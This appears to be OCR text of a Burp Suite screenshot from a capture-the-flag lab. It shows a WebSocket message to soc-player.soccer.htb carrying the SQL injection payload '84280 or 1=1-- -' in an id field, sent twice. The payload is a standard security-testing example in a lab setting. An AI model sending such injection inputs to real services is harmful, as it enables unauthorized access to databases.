 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 +
WebSocket ID: 1 : http://soc-player.soccer.htb:9091/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"id":"84280 or 1=1-- -"
}
Inspector
History Pro version only
Message Direction Manual Length Time
{"id":"84280 or 1=1-- -"} → To server ✓ 25 16:53:26 29 Apr 2025
{"id":"84280 or 1=1-- -"} → To server ✓ 25 16:53:28 29 Apr 2025
Pretty Raw Hex \n
1